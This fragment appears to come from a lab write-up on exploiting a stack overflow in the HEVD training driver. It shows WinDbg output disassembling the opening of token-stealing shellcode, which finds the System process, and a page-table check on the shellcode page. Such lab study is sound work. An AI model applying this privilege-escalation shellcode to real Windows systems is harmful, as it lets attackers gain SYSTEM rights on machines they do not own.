 HEVD!TriggerStackOverflow+0x94:
994af5e6 83c430 add esp,30h
kd> u 0xd0000
000d0000 60 pushad
000d0001 31c0 xor eax,eax
000d0003 648b8024010000 mov eax,dword ptr fs:[eax+124h]
000d000a 8b4050 mov eax,dword ptr [eax+50h]
000d000d 89c1 mov ecx,eax
000d000f ba04000000 mov edx,4
000d0014 8b80b8000000 mov eax,dword ptr [eax+0B8h]
000d001a 2db8000000 sub eax,0B8h
kd> !pte 0xd0000
VA 000d0000
PDE at C0600000 PTE at C0000680
contains 0000000022FCD867 contains 000000002300E867
pfn 22fcd ---DA--UWEV pfn 2300e ---DA--UWEV